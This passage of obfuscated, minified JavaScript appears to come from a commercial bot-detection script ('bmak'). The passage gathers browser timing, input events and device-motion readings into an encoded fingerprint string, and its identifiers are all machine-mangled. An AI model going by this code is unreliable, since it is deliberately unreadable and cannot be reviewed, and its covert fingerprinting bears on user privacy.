PF()[fz(Zxk)],'undefined')?PF()[fz(zT)](zN,Ag):PF()[fz(D5)](DJ,HPk)]);var zSp=cE(B9(),Bk[GM()[n9(xc)].call(null,k3,PC,cm,Ez)].bmak[PF()[fz(zT)].call(null,zN,Ag)]);var AQp=Bk[rh()[cD(nh)].call(null,nJ,Gm,Jj)](Pb(Gwp,Um),gg);var X0k=BUk(Bx,[]);var hpp=B9();var PPp=GM()[n9(dZ)](wZ,pJ,lU,MF)[PF()[fz(RD)].apply(null,[pN,Fc])](XVk(dSp[zD(typeof BY()[Hr(Oj)],WE(GM()[n9(dZ)].call(null,wZ,Vg(TL),lU,Vg(TL)),[][[]]))?BY()[Hr(O2)].apply(null,[PH,E0,Fn,Vg(CW),Vg([]),zC]):BY()[Hr(Oj)].call(null,Ed,D5,bUk,CW,CX,Xj)]));var Txp=YWk();var vQp=TUp(Txp,SJk);if(Bk[GM()[n9(xc)](k3,pC,cm,hN)].bmak[A0()[hO(f8)](B5,Vg(Vg([])),Y9)]){cTk();Etk();RSp=ZSk(cw,[]);bRp=BUk(YB,[]);HPp=BUk(MV,[]);ZTk=BUk(bx,[]);}var sPp=rSp();var USp=FVk()(Sz(sU,[fZ(typeof A0()[hO(qN)],'undefined')?A0()[hO(Pq)](WJ,Ur,pm):A0()[hO(QH)].call(null,Mwk,RD,JNk),Bk[GM()[n9(xc)].call(null,k3,QH,cm,Ed)].bmak[zD(typeof PF()[fz(m0)],WE('',[][[]]))?PF()[fz(D5)].apply(null,[Rc,Zxk]):PF()[fz(zT)](zN,Ag)],rh()[cD(A2)](Oj,DM,Sj),BUk(qB,[sPp]),PF()[fz(z8)].call(null,UG,Id),sBp,zD(typeof PF()[fz(M0)],WE('',[][[]]))?PF()[fz(D5)](jj,fC):PF()[fz(K0)].apply(null,[JPk,CZk]),Hlp,zD(typeof rh()[cD(Rd)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[Vg(Vg({})),B0,Uwp]):rh()[cD(z8)](pN,Km,VW),nQp]));m3k=tp(nQp,USp,mTk,Hlp);var Pck=cE(B9(),hpp);var kkp=[Sz(sU,[zD(typeof CJ()[Qj(Ur)],'undefined')?CJ()[Qj(TL)](ZH,vr,DA,rr):CJ()[Qj(UG)](QH,QBk,V8,F0),WE(VRp,TL)]),Sz(sU,[rh()[cD(K0)](Tn,bT,Hd),WE(pUp,BC[Mm])]),Sz(sU,[fZ(typeof rh()[cD(Fq)],WE('',[][[]]))?rh()[cD(UT)].call(null,d6,Pz,Fxk):rh()[cD(MF)].apply(null,[tJ,bSk,F6]),WE(I3k,BC[Mm])]),Sz(sU,[rh()[cD(Hd)].apply(null,[dA,Bh,UT]),MIp]),Sz(sU,[A0()[hO(B0)](CX,QH,rd),Rpp]),Sz(sU,[fZ(typeof GM()[n9(Gc)],WE([],[][[]]))?GM()[n9(BIk)].call(null,Ed,Vg(Vg(CW)),YW,PH):GM()[n9(gg)](Amk,nj,j2,PC),S3k]),Sz(sU,[A0()[hO(Pwk)].apply(null,[Xkk,Vg(Vg({})),Zm]),Hlp]),Sz(sU,[PF()[fz(UT)].call(null,hq,VKk),nQp]),Sz(sU,[A0()[hO(Sj)].call(null,Sd,Vg(CW),qMk),Kvp]),Sz(sU,[PF()[fz(Hd)].apply(null,[lUk,bE]),Bk[zD(typeof GM()[n9(M0)],WE([],[][[]]))?GM()[n9(gg)](ZY,d0,h8,Vg(Vg(TL))):GM()[n9(xc)](k3,Mm,cm,qY)].bmak[zD(typeof PF()[fz(wd)],WE([],[][[]]))?PF()[fz(D5)](ZA,j0):PF()[fz(zT)](zN,Ag)]]),Sz(sU,[TW()[Az(z2)].apply(null,[Vg(Vg(TL)),VF,YA,IJ,Xj,sm]),dSp[WA()[V0(PC)](nh,nj,nj,VW,Zc,BSk)]]),Sz(sU,[fZ(typeof WA()[V0(pC)],WE([],[][[]]))?WA()[V0(CX)].call(null,VF,Vg(Vg({})),O2,Mm,Tn,A5):WA()[V0(nh)](NJ,V8,qN,V8,z6,L5),Gwp]),Sz(sU,[WA()[V0(YA)].apply(null,[nh,Vg(Vg({})),Tn,jC,Bpk,F0]),vPp]),Sz(sU,[zD(typeof TW()[Az(V8)],'undefined')?TW()[Az(MF)].call(null,Vg(Vg(TL)),tH,I8,tH,VIk,xzk):TW()[Az(t6)].apply(null,[br,nh,Um,Vg(Vg({})),mq,Fwk]),cxp]),Sz(sU,[fZ(typeof PF()[fz(NH)],WE('',[][[]]))?PF()[fz(g3)](ld,Ug):PF()[fz(D5)].apply(null,[gNk,sUk]),AQp]),Sz(sU,[rh()[cD(g3)].call(null,AN,rPk,Bpk),Tpp]),Sz(sU,[PF()[fz(FY)](Jq,A6),l3k]),Sz(sU,[A0()[hO(dr)].apply(null,[Dvk,BH,ppk]),zSp]),Sz(sU,[A0()[hO(x5)].apply(null,[kJ,qN,EYk]),PNk]),Sz(sU,[zD(typeof rh()[cD(E8)],WE('',[][[]]))?rh()[cD(MF)](z5,Vd,tN):rh()[cD(Fq)](wr,cM,Ed),dSp[TW()[Az(IJ)](Vg(TL),QH,AA,cC,K2,V3)]]),Sz(sU,[PF()[fz(UBk)].apply(null,[xBk,Xh]),dSp[rh()[cD(wd)].apply(null,[Vg(CW),kM,jC])]]),Sz(sU,[GM()[n9(K5)].call(null,qN,Vg(Vg(TL)),KL,m0),X0k]),Sz(sU,[rh()[cD(FY)].apply(null,[Qc,NL,rBk]),wQp]),Sz(sU,[zD(typeof GM()[n9(I8)],WE([],[][[]]))?GM()[n9(gg)].apply(null,[hY,Ez,nIk,CX]):GM()[n9(cq)].apply(null,[ZH,pN,vfk,wW]),xvp[CW]]),Sz(sU,[PF()[fz(f8)](cA,zb),xvp[BC[TL]]]),Sz(sU,[PF()[fz(Pq)].apply(null,[Rd,Hz]),nX(Uw,[])]),Sz(sU,[TW()[Az(PH)](FD,VF,d6,qr,mq,b7k),EDk()]),Sz(sU,[A0()[hO(wZ)].apply(null,[O8,PC,lG]),fZ(typeof GM()[n9(Sd)],WE('',[][[]]))?GM()[n9(dZ)](wZ,mn,lU,hN):GM()[n9(gg)].apply(null,[M8,Vg(TL),Pwk,pY])]),Sz(sU,[rh()[cD(UBk)](bq,lU,T0),GM()[n9(dZ)].apply(null,[wZ,VW,lU,MA])[fZ(typeof PF()[fz(W8)],'undefined')?PF()[fz(RD)](pN,Fc):PF()[fz(D5)].apply(null,[vxk,FQk])](m3k,TW()[Az(PC)](jC,TL,wr,nj,mJ,nh))[PF()[fz(RD)](pN,Fc)](Pck,TW()[Az(PC)](GK,TL,TL,Cr,mJ,nh))[PF()[fz(RD)](pN,Fc)](fOk)]),Sz(sU,[TW()[Az(XH)].apply(null,[Rc,VF,mn,Vg([]),K3,ANk]),RSp])];if(Bk[A0()[hO(bq)](z3,Vg({}),th)]){kkp[PF()[fz(TL)].apply(null,[Mn,ppk])](Sz(sU,[A0()[hO(JPk)](UG,Vg(Vg(CW)),bK),Bk[A0()[hO(bq)].apply(null,[z3,MA,th])][GM()[n9(FD)].call(null,Jj,Vg(Vg(CW)),Ubk,d6)](h3k)||GM()[n9(dZ)].apply(null,[wZ,DA,lU,pJ])]));}if(Vg(Avp)&&(zD(SJk,Vg(Vg(vS)))||BM(mTk,CW))){N3k();Avp=Vg(Vg({}));}var Jvp=vRp();var Mpp=jIp();var Hkp,AUp,lwp;if(dUp){Hkp=[][PF()[fz(RD)](pN,Fc)](ktk)[PF()[fz(RD)].call(null,pN,Fc)]([Sz(sU,[A0()[hO(ZUk)](Epk,d6,pn),Yvp]),Sz(sU,[A0()[hO(AZ)].call(null,BIk,Ur,Hh),GM()[n9(dZ)](wZ,Vg([]),lU,qJ)])]);AUp=GM()[n9(dZ)](wZ,Vg(TL),lU,pY)[PF()[fz(RD)].call(null,pN,Fc)](gSp,TW()[Az(PC)](TL,TL,m0,s3,mJ,nh))[PF()[fz(RD)].apply(null,[pN,Fc])](lvp,fZ(typeof TW()[Az(RD)],'undefined')?TW()[Az(PC)].call(null,Vg(Vg([])),TL,PH,bq,mJ,nh):TW()[Az(MF)](PH,Rpk,b0,Vg(Vg({})),pW,Jxk))[PF()[fz(RD)](pN,Fc)](U0k,TW()[Az(PC)].apply(null,[xc,TL,PC,Vg(Vg({})),mJ,nh]))[PF()[fz(RD)](pN,Fc)](Btk,GM()[n9(Sd)].call(null,zT,MA,RM,CW))[PF()[fz(RD)](pN,Fc)](bRp,TW()[Az(PC)](dZ,TL,v3,Vg(TL),mJ,nh))[fZ(typeof PF()[fz(Pq)],WE([],[][[]]))?PF()[fz(RD)].call(null,pN,Fc):PF()[fz(D5)].call(null,x3,zc)](HPp);lwp=GM()[n9(dZ)](wZ,dA,lU,qN)[zD(typeof PF()[fz(Jq)],WE([],[][[]]))?PF()[fz(D5)](sO,G0):PF()[fz(RD)](pN,Fc)](skp,CJ()[Qj(Tn)].apply(null,[VF,fUk,Qr,mJ]))[PF()[fz(RD)].call(null,pN,Fc)](ZTk,TW()[Az(PC)].apply(null,[m0,TL,Nn,b0,mJ,nh]));}W0k=Sz(sU,[PF()[fz(B0)](hN,ZE),nVk,GM()[n9(U0)](pY,I8,DZ,pN),dSp[BY()[Hr(Oj)](br,D5,bUk,RD,Vg(CW),Xj)],A0()[hO(RC)](qO,mn,R5),PPp,rh()[cD(f8)].apply(null,[mN,pn,hj]),USp,GM()[n9(W8)](XH,Vg(Vg([])),mr,RY),sPp,rh()[cD(Pq)].call(null,Vg([]),f9,Rq),lPp,rh()[cD(B0)](j3,ms,Wc),RPp,PF()[fz(Pwk)].call(null,bXk,zg),lqk,CJ()[Qj(hJ)].apply(null,[VF,DA,mn,jxk]),rvp,CJ()[Qj(sm)](VF,CW,XH,OUk),Fwp,CJ()[Qj(b0)].apply(null,[VF,PC,MA,F0]),ckp,WA()[V0(S6)].call(null,VF,D5,Vg(Vg(TL)),MF,Mfk,A5),wUp,rh()[cD(Pwk)](Vg(CW),GA,GK),sBp,CJ()[Qj(qr)](VF,Fxk,pN,A5),Mtk,PF()[fz(Sj)](M0,SW),HIp,PF()[fz(dr)](QNk,LF),wIp,PF()[fz(x5)].apply(null,[Hkk,l9]),kkp,rh()[cD(Sj)].call(null,Mm,ZF,EC),Cvp,PF()[fz(wZ)].apply(null,[kJ,YF]),rlp,rh()[cD(dr)](br,qX,bO),Mpp,TW()[Az(X2)](Um,VF,dZ,v3,B4k,BW),Rtk,PF()[fz(JPk)](MF,OG),Hkp,PF()[fz(ZUk)](pC,Jz),AUp,PF()[fz(AZ)].call(null,Dc,jV),lwp,fZ(typeof PF()[fz(XA)],WE([],[][[]]))?PF()[fz(RC)](Xkk,Mz):PF()[fz(D5)].call(null,BO,HA),AIp,zD(typeof CJ()[Qj(TN)],WE(GM()[n9(dZ)].call(null,wZ,IO,lU,D5),[][[]]))?CJ()[Qj(TL)].apply(null,[HN,lY,pY,Hkk]):CJ()[Qj(z5)].apply(null,[VF,Jxk,GK,Sn]),SBp,A0()[hO(Eq)].call(null,jLk,sm,hF),NUp,A0()[hO(Xkk)](UT,Ur,xm),A0k,CJ()[Qj(Zn)].apply(null,[VF,glk,pJ,Xj]),Qtk,rh()[cD(x5)](TL,lX,DA),jdk,rh()[cD(wZ)](GK,Ss,v3),FRp,rh()[cD(JPk)].apply(null,[CX,VJ,S6]),wpp?TL:CW,fZ(typeof GM()[n9(Sj)],'undefined')?GM()[n9(k8)].call(null,NC,Vg(CW),IK,RY):GM()[n9(gg)].call(null,R6,k3,Bd,YA),vQp[GM()[n9(k8)].apply(null,[NC,Qc,IK,c6])],rh()[cD(v8)](RD,d9,Xkk),vQp[rh()[cD(v8)](Vg(Vg(CW)),d9,Xkk)]]);if((I8k()||wdk())&&Vg(ldk)){W0k[rh()[cD(Pwk)](tJ,GA,GK)]=GM()[n9(dZ)](wZ,n5,lU,wr);}if(dUp){W0k[GM()[n9(GJ)](CO,br,nG,RY)]=fvp;W0k[GM()[n9(WJ)].call(null,IO,Vg({}),DC,Vg(TL))]=YBp;W0k[GM()[n9(z3)](lUk,Cr,IE,Vg(Vg({})))]=R3k;W0k[GM()[n9(Gc)](Dc,Vg(Vg([])),zh,c6)]=Lvp;W0k[zD(typeof BY()[Hr(O2)],WE(zD(typeof GM()[n9(gg)],WE('',[][[]]))?GM()[n9(gg)].call(null,vQk,mN,qwk,Vg(Vg(CW))):GM()[n9(dZ)](wZ,jC,lU,Ur),[][[]]))?BY()[Hr(O2)].call(null,hJ,O5,OXk,Vg(TL),gg,ld):BY()[Hr(z2)](RD,QH,hq,Ez,X2,K3)]=b0k;W0k[GM()[n9(Uj)](gH,hd,DE,k3)]=XQp;W0k[zD(typeof GM()[n9(pW)],WE('',[][[]]))?GM()[n9(gg)].call(null,NJ,DA,bXk,RD):GM()[n9(Rq)](Uj,qr,Mz,mn)]=vUp;W0k[TW()[Az(pY)].call(null,hJ,QH,d0,XH,K3,s5)]=WSp;}if(c0k){W0k[A0()[hO(dbk)](Pwk,t6,Jh)]=PF()[fz(Um)].apply(null,[QH,vF]);}else{W0k[PF()[fz(Eq)].call(null,LH,jm)]=Jvp;}}catch(sSp){WF.splice(cE(bBp,TL),Infinity,P4k);var TSp=GM()[n9(dZ)](wZ,Vg(Vg([])),lU,Vg(Vg([])));try{if(sSp[GM()[n9(RY)](Yr,YA,NE,k3)]&&KD(typeof sSp[GM()[n9(RY)].apply(null,[Yr,cC,NE,AN])],A0()[hO(RD)].call(null,SJ,z2,Yfk))){TSp=sSp[GM()[n9(RY)].call(null,Yr,Vg(TL),NE,IJ)];}else if(zD(typeof sSp,zD(typeof A0()[hO(DPk)],'undefined')?A0()[hO(QH)](mFk,d0,XH):A0()[hO(RD)](SJ,Ur,Yfk))){TSp=sSp;}else if(wb(sSp,Bk[A0()[hO(Dj)](YO,z5,tG)])&&KD(typeof sSp[BY()[Hr(VF)].call(null,qr,GK,cpk,tJ,v3,mq)],A0()[hO(RD)](SJ,Cr,Yfk))){TSp=sSp[fZ(typeof BY()[Hr(Oj)],WE(GM()[n9(dZ)](wZ,S6,lU,t6),[][[]]))?BY()[Hr(VF)].call(null,Ur,GK,cpk,PH,Qc,mq):BY()[Hr(O2)].call(null,M0,kn,JMk,RD,Vg(Vg(CW)),O2)];}TSp=nX(DI,[TSp]);B0k(CJ()[Qj(j3)](QH,Pvk,pC,mJ)[PF()[fz(RD)](pN,Fc)](TSp));W0k=Sz(sU,[GM()[n9(W8)](XH,wW,mr,QH),BWk(),rh()[cD(ZUk)](bq,N1k,ZH),TSp]);}catch(Ktk){WF.splice(cE(bBp,TL),Infinity,P4k);if(Ktk[GM()[n9(RY)](Yr,x9,NE,dZ)]&&KD(typeof Ktk[GM()[n9(RY)](Yr,PH,NE,Br)],A0()[hO(RD)](SJ,VW,Yfk))){TSp=Ktk[GM()[n9(RY)].apply(null,[Yr,W0,NE,b0])];}else if(zD(typeof Ktk,A0()[hO(RD)].apply(null,[SJ,FD,Yfk]))){TSp=Ktk;}TSp=nX(DI,[TSp]);B0k(PF()[fz(Xkk)].apply(null,[VW,qm])[PF()[fz(RD)](pN,Fc)](TSp));W0k[rh()[cD(ZUk)](I8,N1k,ZH)]=TSp;}}try{var LBp=WF.length;var Jtk=Vg({});var Pxp=jR[GM()[n9(X2)](RY,hJ,nW,m0)]();var Tlp=GRp||b9k();if(zD(Tlp[BC[VF]],tGk)){var RRp=WA()[V0(IJ)](Qc,VW,m0,GK,gg,qK);W0k[rh()[cD(ZUk)](I8,N1k,ZH)]=RRp;}H6k=Bk[WA()[V0(x9)](QH,x9,MA,QH,VPk,OXk)][fZ(typeof WA()[V0(E8)],WE([],[][[]]))?WA()[V0(tH)](dZ,qr,BH,Mm,EC,K3):WA()[V0(nh)].call(null,SJ,W0,XH,Cr,fHk,RPk)](W0k);var Nlp=B9();H6k=nX(Aw,[H6k,Tlp[TL]]);Nlp=cE(B9(),Nlp);var gwp=B9();H6k=nWk(H6k,Tlp[CW]);gwp=cE(B9(),gwp);var SSp=GM()[n9(dZ)](wZ,Zn,lU,Vg(TL))[fZ(typeof PF()[fz(b0)],'undefined')?PF()[fz(RD)](pN,Fc):PF()[fz(D5)](P3,zK)](cE(B9(),N0k),TW()[Az(PC)](Tn,TL,dZ,pY,mJ,nh))[PF()[fz(RD)].apply(null,[pN,Fc])](Rck,TW()[Az(PC)](c6,TL,Zn,CX,mJ,nh))[PF()[fz(RD)](pN,Fc)](Pxp,TW()[Az(PC)].call(null,Vg(Vg({})),TL,Qc,mn,mJ,nh))[PF()[fz(RD)](pN,Fc)](Nlp,TW()[Az(PC)](jC,TL,Rc,cC,mJ,nh))[PF()[fz(RD)](pN,Fc)](gwp,zD(typeof TW()[Az(PC)],WE(GM()[n9(dZ)](wZ,Zn,lU,PC),[][[]]))?TW()[Az(MF)](Um,VW,D5,BH,Cd,T9k):TW()[Az(PC)](n5,TL,MF,k3,mJ,nh))[PF()[fz(RD)].apply(null,[pN,Fc])](Olp);var fRp=fZ(Kck,undefined)&&zD(Kck,Vg(Vg(cv)))?Wpp(Tlp):cUp(Tlp);H6k=GM()[n9(dZ)].call(null,wZ,d0,lU,Ed)[PF()[fz(RD)](pN,Fc)](fRp,A0()[hO(pW)](RY,W0,HR))[PF()[fz(RD)].call(null,pN,Fc)](SSp,A0()[hO(pW)].call(null,RY,M0,HR))[zD(typeof PF()[fz(wW)],WE([],[][[]]))?PF()[fz(D5)](PUk,vRk):PF()[fz(RD)](pN,Fc)](H6k);}catch(ERp){WF.splice(cE(LBp,TL),Infinity,P4k);}B0k(PF()[fz(dbk)].call(null,S6,sX));WF.pop();};var Fck=function(){WF.push(IFk);var dtk=BM(arguments[A0()[hO(CW)](RC,pW,Wwk)],CW)&&fZ(arguments[BC[VF]],undefined)?arguments[CW]:Vg(cv);var vvp=BM(arguments[fZ(typeof A0()[hO(E8)],'undefined')?A0()[hO(CW)](RC,Rc,Wwk):A0()[hO(QH)](bt,PC,jd)],TL)&&fZ(arguments[TL],undefined)?arguments[TL]:Ikp;FRp=CW;if(HRp){Bk[GM()[n9(pkk)](J2,MF,xW,IO)](Alp);HRp=Vg(cv);FRp|=TL;}if(FQp){Bk[GM()[n9(pkk)].call(null,J2,GK,xW,pY)](K3k);FQp=Vg([]);FRp|=nh;}if(dkp){Bk[GM()[n9(pkk)](J2,AA,xW,Um)](sIp);dkp=Vg([]);FRp|=QH;}if(Y3k){Bk[GM()[n9(pkk)](J2,x9,xW,Vg(Vg(TL)))](gTk);Y3k=Vg({});FRp|=BC[UG];}if(Xlp){Bk[GM()[n9(pkk)](J2,n5,xW,nj)](Xlp);}if(Vg(Npp)){Npp=Vg(vS);}Bk[GM()[n9(xc)](k3,PH,M2,Vg(TL))].bmak[PF()[fz(zT)](zN,rZk)]=B9();Mtk=zD(typeof GM()[n9(Dj)],'undefined')?GM()[n9(gg)].apply(null,[B5,z5,BT,Vg(TL)]):GM()[n9(dZ)].call(null,wZ,v3,Gp,BH);gkp=CW;MIp=CW;wUp=GM()[n9(dZ)](wZ,j3,Gp,t6);Vvp=BC[VF];Rpp=BC[VF];lqk=GM()[n9(dZ)](wZ,c6,Gp,wW);mCk=CW;mTk=CW;DPp=CW;Osk[PF()[fz(wW)].apply(null,[k3,E9])]=BC[VF];LTk=CW;T0k=CW;Rtk=GM()[n9(dZ)](wZ,xc,Gp,Vg(Vg([])));Avp=Vg([]);r3k=GM()[n9(dZ)](wZ,d0,Gp,Tn);E0k=GM()[n9(dZ)](wZ,CX,Gp,s3);Jpp=R8(TL);ktk=[];gSp=GM()[n9(dZ)].apply(null,[wZ,Vg(Vg(CW)),Gp,Ed]);AIp=GM()[n9(dZ)](wZ,qN,Gp,Vg(Vg(CW)));lvp=GM()[n9(dZ)].call(null,wZ,qY,Gp,W0);U0k=fZ(typeof GM()[n9(j0)],'undefined')?GM()[n9(dZ)].call(null,wZ,D5,Gp,xc):GM()[n9(gg)](YC,CW,Wlk,Vg(CW));Yvp=GM()[n9(dZ)](wZ,Vg(Vg({})),Gp,cC);skp=GM()[n9(dZ)].apply(null,[wZ,Tn,Gp,qN]);Btk=GM()[n9(dZ)].apply(null,[wZ,nJ,Gp,n5]);fvp=fZ(typeof GM()[n9(Sd)],WE([],[][[]]))?GM()[n9(dZ)](wZ,I8,Gp,dZ):GM()[n9(gg)](vn,cC,Jvk,sm);YBp=GM()[n9(dZ)](wZ,Vg(Vg(CW)),Gp,X2);XQp=zD(typeof GM()[n9(s3)],WE('',[][[]]))?GM()[n9(gg)](Efk,nh,zBk,mN):GM()[n9(dZ)](wZ,Qr,Gp,Vg(Vg([])));dUp=Vg(cv);A0k=CW;R3k=GM()[n9(dZ)].apply(null,[wZ,Vg(Vg([])),Gp,Vg(CW)]);Lvp=GM()[n9(dZ)](wZ,qY,Gp,Ij);b0k=GM()[n9(dZ)](wZ,kJ,Gp,IJ);vUp=GM()[n9(dZ)].call(null,wZ,I8,Gp,E8);WSp=GM()[n9(dZ)](wZ,Vg(Vg(CW)),Gp,gg);f8k=R8(TL);ZSp=Vg(Vg(vS));hmk();BYk=Vg(Vg(vS));jdk=Sz(sU,[fZ(typeof rh()[cD(Epk)],'undefined')?rh()[cD(HT)].call(null,I8,qm,Zxk):rh()[cD(MF)].apply(null,[Vg({}),B6,qIk]),R8(TL)]);wpp=Vg({});Bk[fZ(typeof BY()[Hr(Zn)],WE(GM()[n9(dZ)].apply(null,[wZ,Mm,Gp,VW]),[][[]]))?BY()[Hr(pW)](AA,gg,BIk,bq,VN,qF):BY()[Hr(O2)].call(null,pN,HPk,wVk,tJ,Vg({}),R6)](function(){vvp();},ppk);WF.pop();if(dtk){W8k=R8(BC[TL]);}else{W8k=CW;}};var jAk=function(Jkp){WF.push(Z5);if(Xlp){Bk[GM()[n9(pkk)](J2,TL,Vm,VF)](Xlp);}if(Wz(Jkp,CW)){Jkp=BC[VF];}Xlp=Bk[BY()[Hr(pW)](PH,gg,BIk,Zn,b0,DJ)](function(){var mxp=WVk();if(fZ(mxp,R8(BC[TL]))){W8k=MF;gxp=Vg(vS);Ank(Vg(Vg(vS)));}},Jkp);WF.pop();};var cUp=function(Ulp){WF.push(M0);var hPp=A0()[hO(Um)](Fd,hN,nJ);var EUp=A0()[hO(O2)](j5,sm,pn);var QRp=BC[TL];var dBp=Osk[PF()[fz(wW)](k3,Wr)];var d3k=nVk;var p3k=[hPp,EUp,QRp,dBp,Ulp[CW],d3k];var VPp=p3k[PF()[fz(M0)].call(null,gg,BW)](XRp);var tPp;return WF.pop(),tPp=VPp,tPp;};var Wpp=function(SRp){WF.push(rxk);var Dtk=A0()[hO(Um)](Fd,AN,dg);var URp=PF()[fz(Um)].apply(null,[QH,TV]);var f0k=A0()[hO(dZ)](Vfk,qY,S9);var Cwp=Osk[PF()[fz(wW)](k3,WK)];var OSp=nVk;var VQp=[Dtk,URp,f0k,Cwp,SRp[CW],OSp];var zUp=VQp[zD(typeof PF()[fz(jj)],'undefined')?PF()[fz(D5)](cq,kd):PF()[fz(M0)](gg,WM)](XRp);var Nvp;return WF.pop(),Nvp=zUp,Nvp;};var B0k=function(nkp){WF.push(CQk);if(SJk){WF.pop();return;}var Gxp=nkp;if(zD(typeof Bk[GM()[n9(xc)](k3,Vg(TL),qV,Ij)][rh()[cD(AZ)](Ed,lh,LY)],A0()[hO(RD)](SJ,UG,KLk))){Bk[GM()[n9(xc)].call(null,k3,Vg(Vg(TL)),qV,wW)][rh()[cD(AZ)](d0,lh,LY)]=WE(Bk[GM()[n9(xc)](k3,VN,qV,Vg({}))][rh()[cD(AZ)](CW,lh,LY)],Gxp);}else{Bk[GM()[n9(xc)].apply(null,[k3,Um,qV,Oj])][rh()[cD(AZ)](Vg(CW),lh,LY)]=Gxp;}WF.pop();};var gtk=function(RBp){vdk(RBp,TL);};var MPp=function(b3k){vdk(b3k,nh);};var cBp=function(nBp){vdk(nBp,VF);};var KPp=function(q3k){vdk(q3k,QH);};var lBp=function(Dck){l0k(Dck,TL);};var H3k=function(Bkp){l0k(Bkp,nh);};var mck=function(Evp){l0k(Evp,VF);};var Pwp=function(zBp){l0k(zBp,BC[pW]);};var CQp=function(Swp){F5k(Swp,VF);};var Bvp=function(wwp){F5k(wwp,QH);};var hck=function(lRp){xqk(lRp,TL);WF.push(jKk);if(IIp&&SJk&&(zD(lRp[A0()[hO(pN)](I8,Vg(TL),Wwk)],rh()[cD(RC)](kJ,Zq,Qr))||zD(lRp[BY()[Hr(RD)](Oj,GK,gH,Zn,wW,V7k)],xc))){Ank(Vg([]),Vg(cv),Vg([]),Vg(Vg(vS)),Vg(Vg([])));}WF.pop();};var Jlp=function(Uck){xqk(Uck,nh);};var xtk=function(n0k){xqk(n0k,VF);};var BHk=function(btk){WF.push(d0);try{var Xtk=WF.length;var Ack=Vg([]);var Jwp=TL;if(Bk[GM()[n9(V8)](Ur,W0,nH,QH)][btk]){Jwp=CW;ZSp=Vg(Vg([]));}else if(ZSp){ZSp=Vg(cv);OJk();}p8k(Jwp);}catch(vck){WF.splice(cE(Xtk,TL),Infinity,d0);}WF.pop();};var vJk=function(lpp,hQp){WF.push(DUk);try{var tpp=WF.length;var wPp=Vg([]);if(zD(hQp[A0()[hO(pH)].call(null,T0,BH,MN)],Bk[GM()[n9(xc)].call(null,k3,X2,CZk,X2)])){if(zD(lpp,nh)){ZSp=Vg(vS);}else if(zD(lpp,VF)){if(zD(Bk[GM()[n9(V8)](Ur,Vg(Vg(TL)),OEk,Vg(Vg([])))][GM()[n9(ZH)](ZUk,AA,dT,dA)],CJ()[Qj(kJ)](GK,txk,YA,BJ))&&ZSp){ZSp=Vg(Vg(vS));OJk();}}p8k(lpp);}}catch(hRp){WF.splice(cE(tpp,TL),Infinity,DUk);}WF.pop();};var Axp=function(XPp){WJk(XPp,TL);};var SIp=function(JPp){WF.push(fC);WJk(JPp,jR[TW()[Az(BH)](Vg({}),VF,TN,pN,Hc,FY)]());WF.pop();};var xBp=function(STk){WJk(STk,VF);};var vxp=function(Jxp){WJk(Jxp,QH);};var Ukp=function(KSp){WJk(KSp,nJ);};var Wlp=function(Slp){WJk(Slp,O2);};var cSp=function(fpp){WF.push(KCk);var M3k=fpp&&fpp[A0()[hO(pH)].apply(null,[T0,CX,Fn])]&&fpp[A0()[hO(pH)](T0,Vg(TL),Fn)][PF()[fz(RY)].apply(null,[FY,vXk])];var bck=M3k&&(zD(M3k[zD(typeof GM()[n9(K5)],WE([],[][[]]))?GM()[n9(gg)](xgk,Dj,qpk,gg):GM()[n9(NPk)](l6,dZ,YF,tJ)](),fZ(typeof PF()[fz(ZUk)],WE('',[][[]]))?PF()[fz(W8)](Pvk,h8):PF()[fz(D5)](DPk,dxk))||zD(M3k[GM()[n9(NPk)](l6,IJ,YF,I8)](),fZ(typeof BY()[Hr(qr)],'undefined')?BY()[Hr(t6)].apply(null,[Ez,D5,Jxk,X2,Vg(Vg([])),zxk]):BY()[Hr(O2)](CW,f8,Wkk,Vg(CW),dA,rY)));WF.pop();if(IIp&&SJk&&bck){Ank(Vg(Vg(vS)),Vg(Vg(vS)),Vg(Vg(vS)),Vg(vS));}};var Hpp=function(kxp){Ydk(kxp);};var V3k=function(FUp){WJk(FUp,Um);if(SJk){W8k=QH;Ank(Vg(Vg(vS)),Vg(cv),Vg(Vg({})));jQp=PC;}};var UOk=function(Elp){WF.push(Rc);try{var Xck=WF.length;var klp=Vg(cv);if(Wz(Vvp,gg)&&Wz(QJk,nh)&&Elp){var sRp=cE(B9(),Bk[GM()[n9(xc)](k3,MF,zlk,Oj)].bmak[PF()[fz(zT)].apply(null,[zN,QN])]);var tvp=R8(TL),Wck=R8(TL),Vck=R8(BC[TL]);if(Elp[PF()[fz(l6)].apply(null,[RD,HIk])]){tvp=cY(Elp[PF()[fz(l6)].apply(null,[RD,HIk])][rh()[cD(Xkk)](pN,l5k,ZUk)]);Wck=cY(Elp[PF()[fz(l6)](RD,HIk)][rh()[cD(dbk)](Ur,KPk,hJ)]);Vck=cY(Elp[PF()[fz(l6)].apply(null,[RD,HIk])][rh()[cD(CO)](MF,T8,WJ)]);}var bSp=R8(TL),Bck=R8(BC[TL]),NSp=R8(TL);if(Elp[GM()[n9(T0)](j5,Nn,Zg,j3)]){bSp=cY(Elp[GM()[n9(T0)].apply(null,[j5,PH,Zg,wW])][fZ(typeof rh()[cD(DA)],WE([],[][[]]))?rh()[cD(Xkk)](Vg(Vg({})),l5k,ZUk):rh()[cD(MF)](BH,TN,Kfk)]);Bck=cY(Elp[GM()[n9(T0)].apply(null,[j5,ld,Zg,m0])][rh()[cD(dbk)](PC,KPk,hJ)]);NSp=cY(Elp[fZ(typeof GM()[n9(pW)],WE([],[][[]]))?GM()[n9(T0)](j5,pY,Zg,VF):GM()[n9(gg)].call(null,wt,Vg(Vg(CW)),jBk,Vg(Vg([])))][zD(typeof rh()[cD(xr)],'undefined')?rh()[cD(MF)](Vg(CW),Bc,QO):rh()[cD(CO)](s3,T8,WJ)]);}var EBp=R8(TL),wkp=R8(TL),Ewp=TL;if(Elp[PF()[fz(j5)].call(null,S2,ppk)]){EBp=cY(Elp[PF()[fz(j5)].call(null,S2,ppk)][GM()[n9(XA)].call(null,UBk,Vg(Vg({})),H3,sm)]);wkp=cY(Elp[PF()[fz(j5)].call(null,S2,ppk)][rh()[cD(l6)].apply(null,[Vg(Vg({})),DH,IJ])]);Ewp=cY(Elp[PF()[fz(j5)].call(null,S2,ppk)][TW()[Az(hd)](Mm,O2,VW,Vg(Vg([])),LY,bO)]);}var Owp=GM()[n9(dZ)].call(null,wZ,Vg(Vg(CW)),V7k,tH)[zD(typeof 